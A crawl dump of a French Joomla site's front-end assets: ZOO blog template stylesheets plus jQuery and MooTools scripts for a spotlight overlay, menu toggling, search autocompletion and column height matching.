15px;float:right}#yoo-zoo .items div.pos-media .element{margin-bottom:12px}#yoo-zoo .items div.media-bottom .element{margin:12px 0 0 0}#yoo-zoo .items div.media-above .element{margin:0 0 20px 0}#yoo-zoo .items div.pos-media a{display:block}#yoo-zoo .items div.pos-content{}#yoo-zoo .items div.pos-content .element{margin-bottom:18px}#yoo-zoo .items div.pos-content .element.last{margin-bottom:0}#yoo-zoo .items div.pos-content h3{margin-top:0;font-family:Georgia,"Times New Roman",Times,serif;font-size:18px;font-weight:normal;color:#323232}#yoo-zoo .items div.pos-content .element-textarea>*{margin:0 0 8px 0}#yoo-zoo .items div.pos-content .element-textarea *:last-child{margin-bottom:0}#yoo-zoo .items div.pos-content .element-video{text-align:center}#yoo-zoo .items div.pos-content .element-video object{outline:none}#yoo-zoo .items p.pos-links{margin:22px 0 0 0}#yoo-zoo .items p.pos-links span a:after{content:" »";font-size:14px}#yoo-zoo .zoo-pagination{text-align:center}#yoo-zoo .zoo-pagination div.pagination-bg{display:inline-block;cursor:pointer}#yoo-zoo .zoo-pagination a{text-decoration:none}#yoo-zoo .row{margin-left:0}@media (min-width:1px){.yoo-zoo img{max-width:100%;height:auto}}@media (min-width:480px) and (max-width:959px){#yoo-zoo .width20,#yoo-zoo .width25{width:50%}#yoo-zoo .width50 .width50{width:100%}}@media (max-width:479px){#yoo-zoo .width20,#yoo-zoo .width25,#yoo-zoo .width33,#yoo-zoo .width50{width:100%}#yoo-zoo .details.alignment-left .image,#yoo-zoo .details.alignment-right .image{display:block;margin:0 auto 10px 0;float:none}#yoo-zoo .items div.media-left,#yoo-zoo .items div.media-right{margin:0 auto 20px 0;float:none}#yoo-zoo .items div.teaser-item:last-child{padding-bottom:20px}#yoo-zoo .items div.teaser-item:last-child div.teaser-item-bg{padding-bottom:10px;background:url(https://www.ddec50.fr/media/zoo/applications/blog/templates/etablissements/assets/images/xline_dotted_h.png.pagespeed.ic.4-ZiTQtH7x.png) 0 100% repeat-x}}

--- FILE ---
content_type: text/css
request_url: https://www.ddec50.fr/media/zoo/applications/blog/templates/etablissements/assets/css/item.css
body_size: 699
content:
#yoo-zoo .item h3{margin-top:0;font-family:Georgia,"Times New Roman",Times,serif;font-size:18px;font-weight:normal;color:#323232}#yoo-zoo .item .element-textarea>*{margin:0 0 8px 0}#yoo-zoo .item .element-textarea *:last-child{margin-bottom:0}#yoo-zoo .item div.pos-top{overflow:hidden}#yoo-zoo .item div.pos-top .element{margin-bottom:18px}#yoo-zoo .item h1.pos-title{margin:0 0 8px 0;font-family:Georgia,"Times New Roman",Times,serif;font-size:40px;font-weight:normal;line-height:42px;color:#323232;letter-spacing:-2px}#yoo-zoo .item p.pos-meta{margin:0 0 23px 0;font-size:11px;color:#969696;line-height:13px;font-style:italic}#yoo-zoo .item h2.pos-subtitle{margin:0 0 8px 0;font-size:14px;color:#787878;line-height:16px;font-weight:normal;text-transform:uppercase}#yoo-zoo .item div.media-left{margin:0 15px 0 0;float:left}#yoo-zoo .item div.media-right{margin:0 0 0 15px;float:right}#yoo-zoo .item div.pos-media .element{margin-bottom:12px}#yoo-zoo .item div.media-bottom .element{margin:12px 0 0 0}#yoo-zoo .item div.media-above .element{margin:0 0 20px 0}#yoo-zoo .item div.pos-media a{display:block}#yoo-zoo .item div.pos-content{}#yoo-zoo .item div.pos-content .element{margin-bottom:18px}#yoo-zoo .item div.pos-content .element.last{margin-bottom:0}#yoo-zoo .item div.pos-content .element-video{text-align:center}#yoo-zoo .item div.pos-content .element-video object{outline:none}#yoo-zoo .item ul.pos-taxonomy{list-style:none;margin:20px 0 0 0;padding:0}#yoo-zoo .item ul.pos-taxonomy strong{color:#323232}#yoo-zoo .item div.pos-bottom{overflow:hidden}#yoo-zoo .item div.pos-bottom .element{margin-top:15px;padding-bottom:15px;background:url(https://www.ddec50.fr/media/zoo/applications/blog/templates/etablissements/assets/images/xline_dotted_h.png.pagespeed.ic.4-ZiTQtH7x.png) 0 100% repeat-x}#yoo-zoo .item div.socialbookmarks{display:inline-block;cursor:pointer}#yoo-zoo .item div.pos-related{margin-top:15px;padding-bottom:15px;background:url(https://www.ddec50.fr/media/zoo/applications/blog/templates/etablissements/assets/images/xline_dotted_h.png.pagespeed.ic.4-ZiTQtH7x.png) 0 100% repeat-x}#yoo-zoo .item div.pos-related ul{list-style:none;margin:0;padding:0}#yoo-zoo .item div.pos-related li{padding-left:10px;background:url(https://www.ddec50.fr/media/zoo/applications/blog/templates/etablissements/assets/images/xarrow.png.pagespeed.ic.5KLEo56NgJ.png) 0 50% no-repeat}#yoo-zoo .item div.pos-author{padding:15px 0 15px 0;background:#fafafa url(https://www.ddec50.fr/media/zoo/applications/blog/templates/etablissements/assets/images/xline_dotted_h.png.pagespeed.ic.4-ZiTQtH7x.png) 0 100% repeat-x;overflow:hidden}#yoo-zoo .item div.pos-author .element-relateditems>div{margin-bottom:15px;overflow:hidden}#yoo-zoo .item div.pos-author .element-relateditems>div:last-child{margin-bottom:0}#yoo-zoo .item div.pos-author div.sub-pos-media{margin:0 15px 0 0;padding:3px;border:1px solid #e6e6e6;background:#fff;float:left}#yoo-zoo .item div.pos-author div.sub-pos-media>a{display:block}#yoo-zoo .item div.pos-author h4.sub-pos-title{margin:3px 0 0 0;font-size:16px;font-weight:normal;line-height:18px;color:#323232}#yoo-zoo .item div.pos-author div.sub-pos-description{}#yoo-zoo .item div.pos-author p.sub-pos-links{margin:0}#yoo-zoo .item div.pos-author p.sub-pos-links span a:after{content:" »";font-size:14px}@media (max-width:479px){#yoo-zoo .item div.media-left,#yoo-zoo .item div.media-right{margin:0 auto;float:none}}

--- FILE ---
content_type: text/css
request_url: https://www.ddec50.fr/media/zoo/applications/blog/templates/etablissements/assets/css/author.css
body_size: 290
content:
#yoo-zoo .author div.box{margin-bottom:20px;background:#fafafa url(https://www.ddec50.fr/media/zoo/applications/blog/templates/etablissements/assets/images/xline_dotted_h.png.pagespeed.ic.4-ZiTQtH7x.png) 0 0 repeat-x}#yoo-zoo .author div.box>div{padding:15px 0 15px 15px;background:url(https://www.ddec50.fr/media/zoo/applications/blog/templates/etablissements/assets/images/xline_dotted_h.png.pagespeed.ic.4-ZiTQtH7x.png) 0 100% repeat-x;overflow:hidden}#yoo-zoo .author div.box div.pos-media{margin:0 15px 0 0;padding:3px;border:1px solid #e6e6e6;background:#fff;float:left}#yoo-zoo .author div.box h4.pos-title{margin:5px 0 0 0;font-size:16px;font-weight:normal;line-height:18px;color:#323232}#yoo-zoo .author div.box div.pos-description{margin-top:10px}#yoo-zoo .author div.box div.pos-description .element-textarea>*{margin:0 0 8px 0}#yoo-zoo .author div.box div.pos-description .element-textarea *:last-child{margin-bottom:0}#yoo-zoo .author div.box p.pos-links{margin:10px 0 0 0}#yoo-zoo .author div.box p.pos-links span a:after{content:" »";font-size:14px}#yoo-zoo .items .element-relateditems>div{padding:0 7px 10px 7px;margin-bottom:20px;background:url(https://www.ddec50.fr/media/zoo/applications/blog/templates/etablissements/assets/images/xline_dotted_h.png.pagespeed.ic.4-ZiTQtH7x.png) 0 100% repeat-x;overflow:hidden}

--- FILE ---
content_type: text/css
request_url: https://www.ddec50.fr/media/zoo/applications/blog/templates/etablissements/assets/css/submission.css
body_size: 200
content:
#yoo-zoo .mysubmissions>h1.headline,#yoo-zoo .submission>h1.headline{margin:0 0 8px 0;font-family:Georgia,"Times New Roman",Times,serif;font-size:40px;font-weight:normal;line-height:42px;color:#323232;letter-spacing:-2px}#yoo-zoo div.submission fieldset{margin:0;padding:0 0 20px 0;border:none}#yoo-zoo div.submission fieldset legend{width:100%;margin-bottom:10px;padding:10px 0 0 0;background:url(https://www.ddec50.fr/media/zoo/applications/blog/templates/etablissements/assets/images/xline_dotted_h.png.pagespeed.ic.4-ZiTQtH7x.png) 0 0 repeat-x;font-family:Georgia,"Times New Roman",Times,serif;font-size:18px;font-weight:normal;color:#323232}

--- FILE ---
content_type: application/javascript
request_url: https://www.ddec50.fr/media/widgetkit/widgets/spotlight/js/spotlight.js?wkv=1.4.6
body_size: 788
content:
(function($){var Plugin=function(){};$.extend(Plugin.prototype,{name:"spotlight",options:{effect:"fade",duration:300,transition:"swing",cls:"spotlight",overlaySelector:".overlay",overlayDefault:"overlay-default"},initialize:function(element,options){options=$.extend({},this.options,options,element.data());if(element.attr("data-spotlight")){$.each(element.attr("data-spotlight").split(";"),function(i,option){var opt=option.match(/\s*([A-Z_]*?)\s*:\s*(.+)\s*/i);if(opt)options[opt[1]]=opt[2]})}var overlay=element.children(options.overlaySelector).first();if(!overlay.length){overlay=$("<div>").addClass(options.overlayDefault).appendTo(element)}overlay.css({position:"absolute",visibility:"hidden",display:"block"}).wrapInner("<div>");element.css({position:"relative",overflow:"hidden"}).addClass(options.cls);element.bind({mouseenter:function(){overlay.stop().css({visibility:"visible",width:element.width(),height:options.effect=="top"||options.effect=="bottom"?"auto":element.height()});switch(options.effect){case"right":overlay.css({right:overlay.width()*-1,top:0,bottom:0}).animate({right:0},options.duration,options.transition);break;case"left":overlay.css({left:overlay.width()*-1,top:0,bottom:0}).animate({left:0},options.duration,options.transition);break;case"top":overlay.css({left:0,top:overlay.height()*-1}).animate({top:0},options.duration,options.transition);break;case"bottom":overlay.css({left:0,bottom:overlay.height()*-1}).animate({bottom:0},options.duration,options.transition);break;case"fade":default:overlay.show().css({opacity:0,top:0,left:0}).animate({opacity:1},options.duration,options.transition,function(){if(!$.support.opacity){overlay.get(0).filter="";overlay.attr("style",String(overlay.attr("style")).replace(/alpha\(opacity=([\d.]+)\)/i,""))}})}},mouseleave:function(){overlay.stop();switch(options.effect){case"right":overlay.animate({right:overlay.width()*-1},options.duration,options.transition);break;case"left":overlay.animate({left:overlay.width()*-1},options.duration,options.transition);break;case"top":overlay.animate({top:overlay.height()*-1},options.duration,options.transition);break;case"bottom":overlay.animate({bottom:overlay.height()*-1},options.duration,options.transition);break;case"fade":default:overlay.animate({opacity:0},options.duration,options.transition,function(){overlay.hide()})}}})}});$.fn[Plugin.prototype.name]=function(){var args=arguments;var method=args[0]?args[0]:null;return this.each(function(){var element=$(this);if(Plugin.prototype[method]&&element.data(Plugin.prototype.name)&&method!="initialize"){element.data(Plugin.prototype.name)[method].apply(element.data(Plugin.prototype.name),Array.prototype.slice.call(args,1))}else if(!method||$.isPlainObject(method)){var plugin=new Plugin;if(Plugin.prototype["initialize"]){plugin.initialize.apply(plugin,$.merge([element],args))}element.data(Plugin.prototype.name,plugin)}else{$.error("Method "+method+" does not exist on jQuery."+Plugin.name)}})}})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.ddec50.fr/templates/ddec/javascript/template.js
body_size: 130
content:
jQuery.noConflict();jQuery(document).ready(function($){var $win=$(window),winW=$win.width(),winH=$win.height(),colDh;$('#menu-remote').click(function(){$('#menu-conteneur').toggleClass('open');});function colDcolG(){(winW>769)?colDh=$('#colonne-droite').height():colDh="";$('#colonne-gauche').css({height:colDh});}colDcolG();$win.resize(function(){winW=$win.width(),winH=$win.height();colDcolG();});if($('.element-googlemaps').length)$('.wk-map.wk-map-default').hide();});

--- FILE ---
content_type: application/javascript
request_url: https://www.ddec50.fr/media/com_finder/js/autocompleter.js
body_size: 3744
content:
var Observer=new Class({Implements:[Options,Events],options:{periodical:false,delay:1000},initialize:function(el,onFired,options){this.element=document.id(el)||$document.id(el);this.addEvent('onFired',onFired);this.setOptions(options);this.bound=this.changed.bind(this);this.resume();},changed:function(){var value=this.element.get('value');if($equals(this.value,value))return;this.clear();this.value=value;this.timeout=this.onFired.delay(this.options.delay,this);},setValue:function(value){this.value=value;this.element.set('value',value);return this.clear();},onFired:function(){this.fireEvent('onFired',[this.value,this.element]);},clear:function(){clearTimeout(this.timeout||null);return this;},pause:function(){if(this.timer)clearTimeout(this.timer);else this.element.removeEvent('keyup',this.bound);return this.clear();},resume:function(){this.value=this.element.get('value');if(this.options.periodical)this.timer=this.changed.periodical(this.options.periodical,this);else this.element.addEvent('keyup',this.bound);return this;}});var $equals=function(obj1,obj2){return(obj1==obj2||JSON.encode(obj1)==JSON.encode(obj2));};var Autocompleter=new Class({Implements:[Options,Events],options:{minLength:1,markQuery:true,width:'inherit',maxChoices:10,injectChoice:null,customChoices:null,emptyChoices:null,visibleChoices:true,className:'autocompleter-choices',zIndex:1000,delay:400,observerOptions:{},fxOptions:{},autoSubmit:false,overflow:false,overflowMargin:25,selectFirst:false,filter:null,filterCase:false,filterSubset:false,forceSelect:false,selectMode:true,choicesMatch:null,multiple:false,separator:', ',separatorSplit:/\s*[,;]\s*/,autoTrim:false,allowDupes:false,cache:true,relative:false},initialize:function(element,options){this.element=document.id(element);this.setOptions(options);this.build();this.observer=new Observer(this.element,this.prefetch.bind(this),Object.merge({},{'delay':this.options.delay},this.options.observerOptions));this.queryValue=null;if(this.options.filter)this.filter=this.options.filter.bind(this);var mode=this.options.selectMode;this.typeAhead=(mode=='type-ahead');this.selectMode=(mode===true)?'selection':mode;this.cached=[];},build:function(){if(document.id(this.options.customChoices)){this.choices=this.options.customChoices;}else{this.choices=new Element('ul',{'class':this.options.className,'styles':{'zIndex':this.options.zIndex}}).inject(document.body);this.relative=false;if(this.options.relative){this.choices.inject(this.element,'after');this.relative=this.element.getOffsetParent();}this.fix=new OverlayFix(this.choices);}if(!this.options.separator.test(this.options.separatorSplit)){this.options.separatorSplit=this.options.separator;}this.fx=(!this.options.fxOptions)?null:new Fx.Tween(this.choices,Object.merge({},{'property':'opacity','link':'cancel','duration':200},this.options.fxOptions)).addEvent('onStart',Chain.prototype.clearChain).set(0);this.element.setProperty('autocomplete','off').addEvent((Browser.ie||Browser.safari||Browser.chrome)?'keydown':'keypress',this.onCommand.bind(this)).addEvent('click',this.onCommand.bind(this,[false])).addEvent('focus',this.toggleFocus.create({bind:this,arguments:true,delay:100})).addEvent('blur',this.toggleFocus.create({bind:this,arguments:false,delay:100}));},destroy:function(){if(this.fix)this.fix.destroy();this.choices=this.selected=this.choices.destroy();},toggleFocus:function(state){this.focussed=state;if(!state)this.hideChoices(true);this.fireEvent((state)?'onFocus':'onBlur',[this.element]);},onCommand:function(e){if(!e&&this.focussed)return this.prefetch();if(e&&e.key&&!e.shift){switch(e.key){case'enter':if(this.element.value!=this.opted)return true;if(this.selected&&this.visible){this.choiceSelect(this.selected);return!!(this.options.autoSubmit);}break;case'up':case'down':if(!this.prefetch()&&this.queryValue!==null){var up=(e.key=='up');this.choiceOver((this.selected||this.choices)[(this.selected)?((up)?'getPrevious':'getNext'):((up)?'getLast':'getFirst')](this.options.choicesMatch),true);}return false;case'esc':case'tab':this.hideChoices(true);break;}}return true;},setSelection:function(finish){var input=this.selected.inputValue,value=input;var start=this.queryValue.length,end=input.length;if(input.substr(0,start).toLowerCase()!=this.queryValue.toLowerCase())start=0;if(this.options.multiple){var split=this.options.separatorSplit;value=this.element.value;start+=this.queryIndex;end+=this.queryIndex;var old=value.substr(this.queryIndex).split(split,1)[0];value=value.substr(0,this.queryIndex)+input+value.substr(this.queryIndex+old.length);if(finish){var tokens=value.split(this.options.separatorSplit).filter(function(entry){return this.test(entry);},/[^\s,]+/);if(!this.options.allowDupes)tokens=[].combine(tokens);var sep=this.options.separator;value=tokens.join(sep)+sep;end=value.length;}}this.observer.setValue(value);this.opted=value;if(finish||this.selectMode=='pick')start=end;this.element.selectRange(start,end);this.fireEvent('onSelection',[this.element,this.selected,value,input]);},showChoices:function(){var match=this.options.choicesMatch,first=this.choices.getFirst(match);this.selected=this.selectedValue=null;if(this.fix){var pos=this.element.getCoordinates(this.relative),width=this.options.width||'auto';this.choices.setStyles({'left':pos.left,'top':pos.bottom,'width':(width===true||width=='inherit')?pos.width:width});}if(!first)return;if(!this.visible){this.visible=true;this.choices.setStyle('display','');if(this.fx)this.fx.start(1);this.fireEvent('onShow',[this.element,this.choices]);}if(this.options.selectFirst||this.typeAhead||first.inputValue==this.queryValue)this.choiceOver(first,this.typeAhead);var items=this.choices.getChildren(match),max=this.options.maxChoices;var styles={'overflowY':'hidden','height':''};this.overflown=false;if(items.length>max){var item=items[max-1];styles.overflowY='scroll';styles.height=item.getCoordinates(this.choices).bottom;this.overflown=true;};this.choices.setStyles(styles);this.fix.show();if(this.options.visibleChoices){var scroll=document.getScroll(),size=document.getSize(),coords=this.choices.getCoordinates();if(coords.right>scroll.x+size.x)scroll.x=coords.right-size.x;if(coords.bottom>scroll.y+size.y)scroll.y=coords.bottom-size.y;window.scrollTo(Math.min(scroll.x,coords.left),Math.min(scroll.y,coords.top));}},hideChoices:function(clear){if(clear){var value=this.element.value;if(this.options.forceSelect)value=this.opted;if(this.options.autoTrim){value=value.split(this.options.separatorSplit).filter($arguments(0)).join(this.options.separator);}this.observer.setValue(value);}if(!this.visible)return;this.visible=false;if(this.selected)this.selected.removeClass('autocompleter-selected');this.observer.clear();var hide=function(){this.choices.setStyle('display','none');this.fix.hide();}.bind(this);if(this.fx)this.fx.start(0).chain(hide);else hide();this.fireEvent('onHide',[this.element,this.choices]);},prefetch:function(){var value=this.element.value,query=value;if(this.options.multiple){var split=this.options.separatorSplit;var values=value.split(split);var index=this.element.getSelectedRange().start;var toIndex=value.substr(0,index).split(split);var last=toIndex.length-1;index-=toIndex[last].length;query=values[last];}if(query.length<this.options.minLength){this.hideChoices();}else{if(query===this.queryValue||(this.visible&&query==this.selectedValue)){if(this.visible)return false;this.showChoices();}else{this.queryValue=query;this.queryIndex=index;if(!this.fetchCached())this.query();}}return true;},fetchCached:function(){return false;if(!this.options.cache||!this.cached||!this.cached.length||this.cached.length>=this.options.maxChoices||this.queryValue)return false;this.update(this.filter(this.cached));return true;},update:function(tokens){this.choices.empty();this.cached=tokens;var type=tokens&&typeOf(tokens);if(!type||(type=='array'&&!tokens.length)||(type=='hash'&&!tokens.getLength())){(this.options.emptyChoices||this.hideChoices).call(this);}else{if(this.options.maxChoices<tokens.length&&!this.options.overflow)tokens.length=this.options.maxChoices;tokens.each(this.options.injectChoice||function(token){var choice=new Element('li',{'html':this.markQueryValue(token)});choice.inputValue=token;this.addChoiceEvents(choice).inject(this.choices);},this);this.showChoices();}},choiceOver:function(choice,selection){if(!choice||choice==this.selected)return;if(this.selected)this.selected.removeClass('autocompleter-selected');this.selected=choice.addClass('autocompleter-selected');this.fireEvent('onSelect',[this.element,this.selected,selection]);if(!this.selectMode)this.opted=this.element.value;if(!selection)return;this.selectedValue=this.selected.inputValue;if(this.overflown){var coords=this.selected.getCoordinates(this.choices),margin=this.options.overflowMargin,top=this.choices.scrollTop,height=this.choices.offsetHeight,bottom=top+height;if(coords.top-margin<top&&top)this.choices.scrollTop=Math.max(coords.top-margin,0);else if(coords.bottom+margin>bottom)this.choices.scrollTop=Math.min(coords.bottom-height+margin,bottom);}if(this.selectMode)this.setSelection();},choiceSelect:function(choice){if(choice)this.choiceOver(choice);this.setSelection(true);this.queryValue=false;this.hideChoices();},filter:function(tokens){return(tokens||this.tokens).filter(function(token){return this.test(token);},new RegExp(((this.options.filterSubset)?'':'^')+this.queryValue.escapeRegExp(),(this.options.filterCase)?'':'i'));},markQueryValue:function(str){return(!this.options.markQuery||!this.queryValue)?str:str.replace(new RegExp('('+((this.options.filterSubset)?'':'^')+this.queryValue.escapeRegExp()+')',(this.options.filterCase)?'':'i'),'<span class="autocompleter-queried">$1</span>');},addChoiceEvents:function(el){return el.addEvents({'mouseover':this.choiceOver.bind(this,el),'click':this.choiceSelect.bind(this,el)});}});var OverlayFix=new Class({initialize:function(el){if(Browser.ie){this.element=document.id(el);this.relative=this.element.getOffsetParent();this.fix=new Element('iframe',{'frameborder':'0','scrolling':'no','src':'javascript:false;','styles':{'position':'absolute','border':'none','display':'none','filter':'progid:DXImageTransform.Microsoft.Alpha(opacity=0)'}}).inject(this.element,'after');}},show:function(){if(this.fix){var coords=this.element.getCoordinates(this.relative);delete coords.right;delete coords.bottom;this.fix.setStyles(Object.append(coords,{'display':'','zIndex':(this.element.getStyle('zIndex')||1)-1}));}return this;},hide:function(){if(this.fix)this.fix.setStyle('display','none');return this;},destroy:function(){if(this.fix)this.fix=this.fix.destroy();}});Element.implement({getSelectedRange:function(){if(!Browser.ie)return{start:this.selectionStart,end:this.selectionEnd};var pos={start:0,end:0};var range=this.getDocument().selection.createRange();if(!range||range.parentElement()!=this)return pos;var dup=range.duplicate();if(this.type=='text'){pos.start=0-dup.moveStart('character',-100000);pos.end=pos.start+range.text.length;}else{var value=this.value;var offset=value.length-value.match(/[\n\r]*$/)[0].length;dup.moveToElementText(this);dup.setEndPoint('StartToEnd',range);pos.end=offset-dup.text.length;dup.setEndPoint('StartToStart',range);pos.start=offset-dup.text.length;}return pos;},selectRange:function(start,end){if(Browser.ie){var diff=this.value.substr(start,end-start).replace(/\r/g,'').length;start=this.value.substr(0,start).replace(/\r/g,'').length;var range=this.createTextRange();range.collapse(true);range.moveEnd('character',start+diff);range.moveStart('character',start);range.select();}else{this.focus();this.setSelectionRange(start,end);}return this;}});Autocompleter.Base=Autocompleter;Autocompleter.Request=new Class({Extends:Autocompleter,options:{postData:{},ajaxOptions:{},postVar:'value'},query:function(){var data=this.options.postData.unlink||{};data[this.options.postVar]=this.queryValue;var indicator=document.id(this.options.indicator);if(indicator)indicator.setStyle('display','');var cls=this.options.indicatorClass;if(cls)this.element.addClass(cls);this.fireEvent('onRequest',[this.element,this.request,data,this.queryValue]);this.request.send({'data':data});},queryResponse:function(){var indicator=document.id(this.options.indicator);if(indicator)indicator.setStyle('display','none');var cls=this.options.indicatorClass;if(cls)this.element.removeClass(cls);return this.fireEvent('onComplete',[this.element,this.request]);}});Autocompleter.Request.JSON=new Class({Extends:Autocompleter.Request,initialize:function(el,url,options){this.parent(el,options);this.request=new Request.JSON(Object.merge({},{'url':url,'link':'cancel'},this.options.ajaxOptions)).addEvent('onComplete',this.queryResponse.bind(this));},queryResponse:function(response){this.parent();this.update(response);}});Autocompleter.Request.HTML=new Class({Extends:Autocompleter.Request,initialize:function(el,url,options){this.parent(el,options);this.request=new Request.HTML(Object.merge({},{'url':url,'link':'cancel','update':this.choices},this.options.ajaxOptions)).addEvent('onComplete',this.queryResponse.bind(this));},queryResponse:function(tree,elements){this.parent();if(!elements||!elements.length){this.hideChoices();}else{this.choices.getChildren(this.options.choicesMatch).each(this.options.injectChoice||function(choice){var value=choice.innerHTML;choice.inputValue=value;this.addChoiceEvents(choice.set('html',this.markQueryValue(value)));},this);this.showChoices();}}});Autocompleter.Ajax={Base:Autocompleter.Request,Json:Autocompleter.Request.JSON,Xhtml:Autocompleter.Request.HTML};

--- FILE ---
content_type: application/javascript
request_url: https://www.ddec50.fr/components/com_zoo/assets/js/default.js?ver=20240219
body_size: 525
content:
jQuery(function($){$("select.auto-submit").bind("change",function(){$('form[name="adminForm"]').submit()});var matchers={};$.matchHeight=$.matchHeight||function(id,elements,deepest){var win=$(window),event="resize orientationchange",matcher=id&&matchers[id];if(!matcher){matcher=matchers[id]={id:id,elements:elements,deepest:deepest,match:function(){var elements=this.revert(),max=0;$(this.elements).each(function(){max=Math.max(max,$(this).outerHeight())}).each(function(i){var boxheight="outerHeight";if(elements[i].css("box-sizing")=="border-box"){boxheight="height"}var box=$(this),element=elements[i],height=element.height()+(max-box[boxheight]());element.css("min-height",height+"px")})},revert:function(){var elements=[],deepest=this.deepest;$(this.elements).each(function(i){var e=deepest?$(this).find(deepest+":first"):$(this);elements.push(e.css("min-height",""))});return elements},remove:function(){win.unbind(event,resize);this.revert();delete matchers[this.id]}};function resize(){matcher.match()}win.bind(event,resize)}return matcher};var pairs=[];$.onMediaQuery("(min-width: 480px) and (max-width: 959px)",{valid:function(){pairs=[];$.each([".categories .row > .width25",".categories .row > .width20",".categories > .width25",".categories > .width20",".subcategories > .width25",".subcategories > .width20",".items .row > .width25",".items .row > .width20"],function(i,selector){for(var i=0,elms=$(selector),len=parseInt(elms.length/2);i<len;i++){var id="zoo-pair-"+pairs.length;$.matchHeight(id,[elms.get(i*2),elms.get(i*2+1)]).match();pairs.push(id)}})},invalid:function(){$.each(pairs,function(){$.matchHeight(this).remove()})}})});